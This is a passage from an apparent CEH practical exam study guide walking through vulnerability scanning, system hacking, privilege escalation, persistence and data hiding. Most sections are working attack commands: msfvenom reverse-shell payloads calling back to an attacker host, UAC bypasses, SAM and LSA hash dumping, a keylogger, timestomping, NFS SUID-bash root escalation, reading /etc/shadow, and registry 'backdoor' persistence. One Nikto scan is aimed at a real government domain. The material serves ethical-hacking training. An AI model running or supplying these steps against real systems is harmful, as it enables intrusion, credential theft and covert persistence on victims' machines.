   > This information can be used to exploit the vulnerabilities in the software and further launch attacks.

   > The result showing publishing year might differ when you perform this task.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/0cd435es.jpg)

## <mark style="color:red;">2. CVE Common vulnerabilities and exposures</mark>

{% embed url="<https://cve.mitre.org/>" %}

## <mark style="color:red;">3. NVD National Vulnerability Database</mark>

{% embed url="<https://nvd.nist.gov/>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Vulnerability Assessment using Various Vulnerability Assessment Tools

A vulnerability assessment is an in-depth examination of the ability of a system or application, including current security procedures and controls, to withstand exploitation.

{% embed url="<https://rumble.com/embed/v6m4n36/?pub=4jw86f>" %}
Vulnerability Scanning CEH labs complete walkthrough
{% endembed %}

## 1. Vulnerability assessment using openVAS

Run the following command to load the openVAS docker.

```
docker run -d -p 443:443 –-name openvas mikesplain/openvas
```

In a browser , go to **<https://127.0.0.1/>**. OpenVAS login page appears, log in with **admin**/**admin**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqFOO1pPBsJJ0RhIfVqvs%2Fimage.png?alt=media&amp;token=f1d9d84a-9e1a-492a-87c5-de6b14653c0f" alt=""><figcaption></figcaption></figure>

1. Navigate to **Scans --> Tasks** from the **Menu** bar.

   > If a **Welcome to the scan task management!** pop-up appears, close it.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/sl2cu4pi.jpg)
2. Hover over wand icon and click the **Task Wizard** option.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/w3yqa1o5.jpg)
3. The **Task Wizard** window appears; enter the target IP address in the **IP address** **or hostname** field (here, the target system is **Windows Server 2022 \[10.10.1.22])** and click the **Start Scan** button.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/3njlyzvf.jpg)
4. The task appears under the **Tasks** section; OpenVAS starts scanning the target IP address.
5. Wait for the **Status** to change from **Requested** to **Done**. Once it is completed, click the **Done** button under the **Status** column to view the vulnerabilities found in the target system.

   > It takes approximately 20 minutes for the scan to complete.

   > If you are logged out of the session then login again using credentials **admin**/**admin**.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/021k4b3a.jpg)
6. **Report: Results** appear, displaying the discovered vulnerabilities along with their severity and port numbers on which they are running.

   > The results might differ when you perform this task.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/instructions267935/open1.jpg)
7. Click on any vulnerability under the **Vulnerability** column to view its detailed information.
8. Detailed information regarding selected vulnerability appears, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/instructions267935/open4.jpg)
9. Similarly, you can check other Reports by hovering over the **Report:** **Results** section to view other Reports regarding the vulnerabilities in the target system.

## <mark style="color:red;">2. Vulnerability assessment using Nessus</mark>

Paid tool, industry standard.

{% embed url="<https://www.tenable.com/products/nessus>" %}

## <mark style="color:red;">3. Vulnerability assessment using GFI LanGuard</mark>

Windows tool

{% embed url="<https://www.gfi.com/products-and-solutions/network-security-solutions/languard>" %}

## <mark style="color:red;">4. Nikto scanner</mark>

Nikto help

```
nikto -H
```

start the scan

```
nikto -h islamabadtrafficpolice.gov.pk -Tuning x
```

{% hint style="info" %}
-h specifies the targer

-Tuning scan perimenters, x specifies run all scans against the target
{% endhint %}

Finding cgi directories

```
nikto -h certifiedhacker.com -Cgidirs all
```

saving the scan

```
nikto -h certifiedhacker.com -o result -F txt
```

{% hint style="info" %}
-o filename where result will be saved

-F file type
{% endhint %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform Vulnerability Analysis using AI

Vulnerability Analysis with AI employs advanced algorithms to unearth hidden security flaws in networks. AI-driven tools extract comprehensive data, prioritize risks, and fortify defenses.

## 1. Perform Vulnerability Analysis using ShellGPT <a href="#task-1-perform-vulnerability-analysis-using-shellgpt" id="task-1-perform-vulnerability-analysis-using-shellgpt"></a>

### Launching Nikto Scan

```
sgpt --chat nikto --shell “Launch nikto to execute a scan against the URL www.certifiedhacker.com to identify potential vulnerabilities.”
```

### Nmap Vulnerability Scan

```
sgpt --chat vuln --shell “Perform vulnerability scan on target url http://www.moviescope.com with Nmap”
```

### Using Skipfish tool

```
 sgpt --chat vuln --shell “Perform a vulnerability scan on target url http://testphp.vulnweb.com with skipfish”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F5ci0f6poYG0bZsUZt18C%2Fimage.png?alt=media&amp;token=b628a8a1-b89a-4061-9f52-e7f73ee27376" alt=""><figcaption></figcaption></figure>

The skipfish begins scanning the target url. After the successful completion of the scan, report is saved at the **/tmp/skipfish\_scan\_output/** location, named as **index.html**.&#x20;

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 6. System Hacking


# 1. Gain access to the system

## 1. Perform Active Online Attack to Crack the System’s Password using Responder

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FL2AtcHBqNM1xZPDNLYJq%2Fimage.png?alt=media&amp;token=2fdad44e-2881-438a-9987-a6d62fa30c58" alt=""><figcaption><p>LLMNR is layer 2 UDP 5355. netbios-ns port 137</p></figcaption></figure>

LLMNR (link local multicast name resolution) and NBT-NS (netbios namer service) are used to performe name resolution on the local link.

Responder is LLMNR, NBT-NS, MDNS poisoner. By default the tool only responds to SMB.

check the interfaces

```
ifconfig
```

Now run responder on the interface.

```
sudo responder -I ens33
```

Now when a user on the LAN try to access the unavailable share, responder will capture the hash.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiITqyh3Ypj0QTd05Gwjs%2Fimage.png?alt=media&amp;token=86b210d8-eb9a-4278-ab5e-59d69c57604d" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvvpYPEbvVTrLQfsbj9G3%2Fimage.png?alt=media&amp;token=ff7ee09a-4f4c-4789-b6e7-c2daabb3d2bc" alt=""><figcaption></figcaption></figure>

logs are stored in /usr/share/responder folder. We will have a hash. Now crack it with John.

on ubuntu you can install john as&#x20;

```
sudo snap install john-the-ripper
sudo john /home/ubuntu/Responder/logs/SMB-NTLMv2-SSP-10.10.10.10.txt
```

## <mark style="color:red;">2. Audit system passwords using Lophtcrack</mark>&#x20;

windows tool. Can crack other password on remote machine if you know a single account utilizing SMB. Use password auditing. use password auditing wizard.

{% embed url="<https://l0phtcrack.gitlab.io/>" %}

## <mark style="color:red;">3. Find Vulnerabilities on exploit sites</mark>

{% embed url="<https://www.exploit-db.com/>" %}

## 4. Gain Access to a Remote System using Reverse Shell Generator

create msfvenom payload

```
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x64 LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.ex
```

using apache to transfer the file

```
mkdir /var/www/html/share
chmod -R 755 /var/www/html/share
chmod -R www-data:www-data /var/www/html/share
service apche2 start
```

Now run msfconsole&#x20;

```
msfconsole
use exploit/multi/handler
```

set the payload type, port and IP and visit the IP to download the executable. Run it you will get the shell

You can run the following commands in meterpreter.

```
sysinfo  //get system information
```

upload file through meterpreter

the powersploit priv escaltion script./usr/share/windows-resources/powersploit

```
upload PowerUp.ps1 powerup.ps1
```

Now get shell

```
shell
```

Now execute the script

```
powershell -ExecutionPolicy bypass -command ". .\powerup.ps1;invoke-All-Checks"
```

Now exit it and to get a VNC from meterpreter use the following command.

```
run vnc
```

{% embed url="<https://www.revshells.com/>" %}
Also try different shells from rev shells
{% endembed %}

## <mark style="color:red;">5. Gain access to a system using armitage</mark>

GUI based msf

```
service postgresql start
```

Now run armitage from Applications menu. Run intense scan. and then we can create a payload according to our target.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCtFvk5x52xD6qrBlXhEl%2Fimage.png?alt=media&amp;token=b15f95ee-70d3-4cfc-8120-0fe01c479cf0" alt=""><figcaption></figcaption></figure>

Once the victim opens the payload, we get the session.

## <mark style="color:red;">6. Gain access to system using Ninja Jonin</mark>

Ninja is installed on target and Jonin on attacker machine.

{% embed url="<https://github.com/ErAz7/Ninja>" %}

We need to edit its config file to change the ip and port.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIKvlAdfgBBD4vUvVlMOC%2Fimage.png?alt=media&amp;token=c9bcb29d-badd-4079-b602-2119d6981bea" alt=""><figcaption></figcaption></figure>

Open the Jonin listenere. it will catch the sessions.

```
list  //to list all sessions
connect 1 //to connect to session
//to get to cmd
change
cmd
help //displays help

```

## 7. Buffer Overflow&#x20;

{% embed url="<https://thegreycorner.com/2011/03/11/simple-stack-based-buffer-overflow.html>" %}

{% embed url="<https://notes.cavementech.com/pentesting-quick-reference/buffer-overflow>" %}
Follow the detailed tutorial
{% endembed %}

**Tools required**

{% embed url="<https://github.com/stephenbradshaw/vulnserver>" %}

{% embed url="<https://debugger.immunityinc.com/>" %}

## <mark style="color:red;">8. System  Password hacking</mark>

```
# To Dump Windows SAM file hashes
pwDump7.exe> hashes.txt 
```

### CEH V13 Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Privilege Escalation

Privilege Escalation techniques to learn for CEH Practical

## <mark style="color:red;">1. Escalate privileges using Priv Esc tools</mark>

After you have a meterpreter session, use the following command to check the user.

```
getuid
```

We can use **BeRoot** tool to check for further attack vectors.

{% embed url="<https://github.com/AlessandroZ/BeRoot>" %}

uploading with meterpreter. Files go to downloads folder by default

```
upload beroot.exe
```

Now run shell and then execute the file. It will list the attack vectors.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fvlpy0i57qdpeBwOZUhRS%2Fimage.png?alt=media&amp;token=9d350ea4-67a8-4129-9d1b-84c3fc369d74" alt=""><figcaption></figcaption></figure>

Note: Windows privileges can be used to escalated privileges. These privileges include SeDebug, SeRestore & SeBackup & SeTakeOwnership, SeTcb & SeCreateToken, SeLoadDriver, and Selmpersonate & SeAssignPrimaryToken. BeRoot lists all available privileges and highlights if you have one of these tokens.

**Ghostpack Seatbelt**

{% embed url="<https://github.com/GhostPack/Seatbelt>" %}

Gather information with following commands

```
Seatbelt.exe -group=all -full
Seatbelt.exe -group=system
Seatbelt.exe -group=user
Seatbelt.exe -group=misc
```

### Dumping hashes in meterpreter

```
hashdump   // or try the following
use post/windows/gather/smart_hashdump
```

## <mark style="color:red;">2. Post exploitation using Meterpreter</mark>

Useful commands

```
sysinfo
getuid
ifconfig
pwd \\(mostly downloads folder)
ls
cat
cd
keyscan_start //keylogger
keyscan-dump
idletime
```

To modify the timestamp MACE (modified, accessed,created,entry) attributes

```
timestomp secret.ext -m "2/11/2022 8:10:03"
```

To view timestamp entries

```
timestomp secret.ext -v
```

{% hint style="info" %}
-a accessed

-c created

-e entry modified
{% endhint %}

### Finding files in meterpreter

`search -f flag*.txt (in meterpreter)`

### Hidden files in shell

First get the shell, then use the following command.

```
dir /a:h
```

### List all running services in shell

```
sc querytex type=service state=all
```

### Other shell commands

```
netsh firewall show state \\firewall state
netsh firewall show config
wmic cpu get 
wmic /node:"" product get name,version,vendor
wmic useraccount get name,sid
wmic os where Primary='TRUE' reboot //restarts system
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FhTfWaC2XCVODk8SCWGqi%2Fimage.png?alt=media&amp;token=56fab704-9af2-4497-a8d7-ccf68fe8d614" alt=""><figcaption></figcaption></figure>

{% embed url="<https://rumble.com/embed/v6nqhxc/?pub=4jw86f>" %}
Linux Privilege Escalation CEH labs complete walkthrough
{% endembed %}

## <mark style="color:red;">3. Linux privilige esc with pkexec</mark>

**CVE (2021-4034)**

Polkit (formerly PolicyKit) is a component for controlling system-wide privileges in Unix-like operating systems. It provides an organized way for non-privileged processes to communicate with privileged processes. It is also possible to use polkit to execute commands with elevated privileges using the command pkexec followed by the command intended to be executed (with root permission).

{% embed url="<https://github.com/berdav/CVE-2021-4034>" %}

Download and run the script

## <mark style="color:red;">4. Linux priv esc with NFS misconfiguration</mark>

{% embed url="<https://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/>" %}
An excellent Tutorial
{% endembed %}

### Configure NFS in Victim

```
sudo apt install nfs-kernel-server
```

open /etc/exports file. This file contains the list of shares you want to share in the network. Add the following entry.

```
/home    *(rw,no_root_squash)
```

{% hint style="info" %}
Home directory is shared and root user can perform read/write
{% endhint %}

restart the server

```
sudo /etc/init.d/nfs-kernel-server restart
```

If we run the nmap scan now, port 2049 will appear as open.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FoeQFU2M3MNWdHhjpM5vJ%2Fimage.png?alt=media&amp;token=4adbdf13-848e-4c15-a4fe-1cedc8464f8f" alt=""><figcaption></figcaption></figure>

### In Attacking Machine

Now install NFS commons

```
sudo apt install nfs-commons
```

check the mouted folder

```
showmount -e 192.168.18.110
```

Now mount the share

```
mkdir /tmp/nfs
sudo mount -t nfs 19.168.18.110:/home /tmp/nfs
```

Now move to the directory

```
cd /tmp/nfs
cp /bin/bash .
chmod +s bash   //allows the group to execute it
ls -la bash
```

to check free space

```
sudo df -h
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FxlPO3xZWDSKFYYNC2f2R%2Fimage.png?alt=media&amp;token=0d7be5f6-7db4-42a2-91e6-70cac150ba1f" alt=""><figcaption></figcaption></figure>

Now ssh into the machine. Move to the shared directory and run bash and we will get the root shell.

```
cd /home
./bash -p
```

useful commands post exploitation

```
id
whoami
cat etc/cronjobs
find / -name *.txt -ls 2>/dev/null  to list all text files in system
route -n  host/network names in binary format
```

Now copy nano to current directory and then read shadow file

```
sudo cp /bin/nano .
./nano -p /etc/shadow
```

To see running processes

```
ps -ef
```

To view executable binaries

```
find / -perm -4000 *.txt -ls 2>/dev/null
```

## 5. Escalate privliges bypassing UAC and sticky keys

After you have a meterpreter session background it and then use the following exploit

```
use exploit/windows/local/bypassuac_fodhelper
```

Then once you get a new meterpreter session, use the following command

```
getsystem -t 1
```

To view the current sessions, you can use the following command.

```
sessions -i*
```

**Using sticky keys to priv esc on Win 11**

After the initial meterpreter session, use the following module.

```
use post/windows/manage/sticky_keys
```

Now set the already priv escalated session in options and exploit it.

Now on Windows 11 , sign in with a normal user and once you press the stick keys(shift 5 times), you will get cmd as admin.

## <mark style="color:red;">6. Priv esc using Mimikatz</mark>

Metasploit has built in module for mimikatz call kiwi.

First get a meterpreter session. Escalate privilege using bypassuac.

In meterpreter load the module

```
load kiwi
help kiwi \\to see help
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fj18mxycqRcCf8yb2zsiX%2Fimage.png?alt=media&amp;token=9d59f0b8-c363-4b54-9220-78415cd85a8e" alt=""><figcaption></figcaption></figure>

to dump hashes

```
lsa_dump_sam
```

We can also dump LSA Secrets using the following command. LSA secrets are used to manage local system security policy. it may contain passwords, IE passwords, SQL passwords etc

change the password with kiwi with hash without knowing the original password.

```
password_change -u raj -p 123 -P 9876
password_change -u raj -n <NTLM-hash> -P 1234
```

### CEH v13 Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Maintain Remote Access and Hide Malicious Activities

Remote code execution techniques are often performed after initially compromising a system and further expanding access to remote systems present on the target network.

## <mark style="color:red;">1. User system Monitoring with PowerSpy</mark>

Keylogger software

{% embed url="<https://power-spy-software-lite.en.softonic.com/>" %}

## <mark style="color:red;">2. System Monitoring with Spytech spyagent</mark>

{% embed url="<https://www.spytech-web.com/spyagent.shtml>" %}

## 3. User System Monitoring and Surveillance using Spyrix

Spyrix facilitates covert remote monitoring of user activities in real-time. It provides concealed surveillance via a secure web account, logging keystrokes with a keylogger, monitoring various platforms such as Facebook, WhatsApp, Skype, Email, etc. It also offers functionality of capturing screenshots, live viewing of screen and webcam feeds, continuous recording of screen and webcam activity.

{% embed url="<https://www.spyrix.com/>" %}

## 4. Maintain Persistence by Modifying Registry Run Keys <a href="#task-2-maintain-persistence-by-modifying-registry-run-keys" id="task-2-maintain-persistence-by-modifying-registry-run-keys"></a>

Registry keys labeled as Run and RunOnce are crafted to automatically run programs upon each user login to the system. The command line specified as a key's data value is restricted to 260 characters or fewer. If attackers discover a service connected to a registry key with full permissions, they can execute persistence attacks or exploit privilege escalation.

We need two payloads. 1st we will use a payload to get access to the system and then we will use the 2nd payload to maintain persistence by adding it to the registry.

**1st payload**

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Desktop/Test.exe
```

**2nd Payload**

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=4444 -f exe > /home/attacker/Desktop/registry.exe
```

Now, copy both payloads to the target system using any of the methods.

Now, on Kali linux, use the following commands to open a listener.

```
msfconsole
use exploit/multi/handler 
set payload windows/meterpreter/reverse_tcp
set lhost 10.10.1.13
set lport 444 
```

Now, run the first payload on the target. You will get the shell.

Type **getuid** and press **Enter** to display current user ID. Now, we shall try to bypass the User Account Control setting that is blocking you from gaining unrestricted access to the machine.

Type **background** and press **Enter**, to background the current session.

we will bypass Windows UAC protection via SilentCleanup task present in Windows Task Scheduler. It is present in Metasploit as a bypassuac\_silentcleanup exploit

n the terminal window, type **use exploit/windows/local/bypassuac\_silentcleanup** and press **Enter.** Now, type **set session 1** and press **Enter**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F49EPuabo5LLEWmg8aUML%2Fimage.png?alt=media&amp;token=6130b868-4726-4e10-af64-28127ec1d0c6" alt=""><figcaption></figcaption></figure>

To set the **LHOST** option, type **set LHOST 10.10.1.13** and press **Enter**. To set the **TARGET** option, type **set TARGET 0** and press **Enter** (here, 0 indicates nothing, but the Exploit Target ID).Type **exploit** and press **Enter** to begin the exploit on **Windows 11** machine.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FKAcPuqQazkWzjq9iyK7R%2Fimage.png?alt=media&amp;token=dcea5f01-e527-4fd1-9054-b37579f8a4de" alt=""><figcaption></figcaption></figure>

Type **getsystem -t 1** and press **Enter** to elevate privileges. Now, type **getuid** and press **Enter**. The Meterpreter session is now running with system privileges. Type shell to start shell.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCeAmLcA4S37PY4HKY8gt%2Fimage.png?alt=media&amp;token=929f9476-c4e8-4f20-aba8-b9a04d2cdf39" alt=""><figcaption></figcaption></figure>

```
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v backdoor /t REG_EXPAND_SZ /d "C:\Users\Admin\Downloads\registry.exe"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FHx4JRxMM4OX13GWFG4yD%2Fimage.png?alt=media&amp;token=0871fed4-1483-4b01-a734-c4390189e63f" alt=""><figcaption></figcaption></figure>

Once the command is successfully executed, open another terminal window with root privileges and run **msfconsole** command. In Metasploit, type **use exploit/multi/handler** and press **Enter**. Now, type **set payload windows/meterpreter/reverse\_tcp** and press **Enter**. Type **set lhost 10.10.1.13** and press **Enter** to set lhost. Type **set lport 4444** and press **Enter** to set lport. Now, type **exploit** to start the exploitation.

Once, the PC restarts, we will get the shell.

## <mark style="color:red;">5. Hide files using NTFS ADS Streams</mark>

Copy calc from system32 folder to your test folder, Now create a text file

```
notepad readme.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Ft13IHH1RuLufeJzwyu5P%2Fimage.png?alt=media&amp;token=32911106-c39b-46b6-84d0-5fad0253ba39" alt=""><figcaption></figcaption></figure>

You can type dir to check the size of file

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fi6KNaPXo0RKCMUmdMWA0%2Fimage.png?alt=media&amp;token=1b7f318e-a6b6-4e47-bbb7-d4a2daed7834" alt=""><figcaption></figcaption></figure>

Now lets append calc to readme.txt

```
type calc.exe >readme.txt:calc.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBNEBcSI6pNO78taLSaLA%2Fimage.png?alt=media&amp;token=9dccc0fe-d2e5-4c86-a1b0-31375fbe8f75" alt=""><figcaption></figcaption></figure>

**The size does not change. Now create a link to the hidden file**

```
mklink backdoor.exe readme.txt:calc.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FVDU08y0baAFf3l9UfiBj%2Fimage.png?alt=media&amp;token=1745741a-fe3b-4950-99d3-85baf0de36c8" alt=""><figcaption></figcaption></figure>

opening backdoor.exe will run the calculator hidden in txt file.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FdO7pRbU6zJcxlrK98laG%2Fimage.png?alt=media&amp;token=43cac363-c525-4d2c-94a8-eedd3e4456b9" alt=""><figcaption></figcaption></figure>

list hidden ADS streams

```
dir /r
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FEJnqGwELPJZ7mnayt9jo%2Fimage.png?alt=media&amp;token=90fd9b24-cee6-4697-a727-96eff6adb6f3" alt=""><figcaption></figcaption></figure>

**Reference**

{% embed url="<https://cavementech.com/2022/05/mft-forensics.html#Alternate_Data_Streams_NTFS>" %}

### Appending Text File as ADS example

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fh6dBrdiIlNP4WFW6he46%2Fimage.png?alt=media&amp;token=4e4d862a-e357-4124-8122-7fd2ae79067a" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fwvzt8HyEKXT9b9ySf86H%2Fimage.png?alt=media&amp;token=781bed77-3798-44f3-b995-c781776f66fd" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">6. Hide data using white space steganography</mark>

Conceal messages in ACII text by adding white spaces to the end of line.

**Snow** tool is used which can add upto 7 spaces interspersed with tabs.

{% embed url="<https://darkside.com.au/snow/>" %}

Create a txt file and then use the following command to hide the message in the file.

```
SNOW.EXE -C -m "Hassan is my name" -p "magic" test.txt test2.txt
```

{% hint style="info" %}
-m is the message you want to hide

-p is the password

test.txt is the original file

test2.txt is the target file
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FtBDxLJy28Qg7C1DkSnKH%2Fimage.png?alt=media&amp;token=2a14f032-1c1a-4f6d-81bd-53a53b51ba16" alt=""><figcaption></figcaption></figure>

Opening test2.txt will not show us the hidden data. However, if we open the file in notepad and click edit>select all, we will see some hidden spaces.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F9qgNN5LynU6avzqWEj7q%2Fimage.png?alt=media&amp;token=c7a49bee-a57d-4dc1-8b35-d25ebe318bae" alt=""><figcaption></figcaption></figure>

To see the hidden message, use the following command.

```
SNOW.EXE -C -p "magic" test2.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F3tuF6aOMH3JOX47TR40K%2Fimage.png?alt=media&amp;token=8d1c6bba-2562-42d7-be9e-6b193c57c627" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">7. Image Steganography using OpenStego and Stegonline</mark>

### OpenStego

{% embed url="<https://www.openstego.com/>" %}

Select message file, cover file to hide data and click on hide

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIDksB3rFOGuvG6bDQDxQ%2Fimage.png?alt=media&amp;token=bbe7d9c9-21aa-4075-8942-8811a7a4feec" alt=""><figcaption></figcaption></figure>

A new file will be created. It will open as an image but contains our message as well. Similarly extract data from the tool.

### Stegonline

{% embed url="<https://stegonline.georgeom.net/upload>" %}

Upload file, and then set the settings, remember the settings.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fjd2w7lCfJr5qyoxzFSu9%2Fimage.png?alt=media&amp;token=33b94439-f063-4509-b186-885c81407727" alt=""><figcaption></figcaption></figure>

similarly, the data can be extracted from the image.

{% embed url="<https://youtu.be/aRHWfLrmZ8o?si=fBEGTvVS9FaA_110>" %}
Basic Image Steganography for Beginners
{% endembed %}

## <mark style="color:red;">8. Maintain persistence abusing boot or Logon autostart</mark>

After getting th admin meterpreter on remote machine, change to startup folder.

```
cd "C:\\ProgramData\Start Menu\Programs\\StartUp
```

check the working directory with pwd.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FOpF41bmrav9Lk1kiRAeV%2Fimage.png?alt=media&amp;token=00312337-38d8-4ade-adf4-f01f85809bc1" alt=""><figcaption></figcaption></figure>

Now upload your, msfvenom payload here.

**Other tools**

{% embed url="<https://www.kali.org/tools/steghide/>" %}

{% embed url="<http://quickcrypto.com/free-steganography-software.html>" %}

## <mark style="color:red;">9. Maintain  Domain  Persistence exploiting Active Directory Objects</mark>

AdminSDHolder is an Active Directory container with the default security permissions, it is used

as a template for AD accounts and groups, such as Domain Admins, Enterprise Admins etc. to

protect them from unintentional modification of permissions.

If a user account is added into the access control list of AdminSDHolder, the user will acquire

"GenericAll" permissions which is equivalent to domain administrators.

After gaining the meterpreter session, upload powertools master.

```
upload -r /home/attacker/Power-Tools-Master C:\\users\\Administrator\\Downloads
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FcLZoV5ZoQ5dB8mw787sO%2Fimage.png?alt=media&amp;token=f0421678-a830-4a62-9ac0-d72e20d45a12" alt=""><figcaption></figcaption></figure>

Now enter the shell and start powershell

```
shell
powershell
```

Now change directory to powertools folder and use the following commands to add Martin user to ACL.

```
import-Module ./powerview.psm1
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=system' -principalSamAccountName Martin -Verbose -Rights all
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FuJ32Pv1C9IdJjXM4ohL1%2Fimage.png?alt=media&amp;token=37f3d9cb-e7e5-49d5-b825-052cfddd978b" alt=""><figcaption></figcaption></figure>

To check the permissions, use the following commands

```
Get-ObjectAcl -SamAccountName "Martin" -ResolveGUIDs
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F2fovsLUBNZpSIKDL46GE%2Fimage.png?alt=media&amp;token=314ecb11-e49f-46b3-83d6-fa3c5626f5d8" alt=""><figcaption></figcaption></figure>

